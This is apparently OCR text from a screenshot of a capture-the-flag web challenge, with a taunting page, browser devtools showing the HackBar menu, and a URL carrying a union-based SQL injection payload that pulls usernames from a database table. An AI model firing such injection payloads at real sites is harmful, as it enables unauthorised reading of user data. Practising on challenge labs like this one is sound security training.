 对话
Fight with me,Hacker,secret is in
/sEcR@t_n@Bodyknow.php!
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://47.108.165.60:27207/?myname=sky' union select (select group_concat(username) from name)--+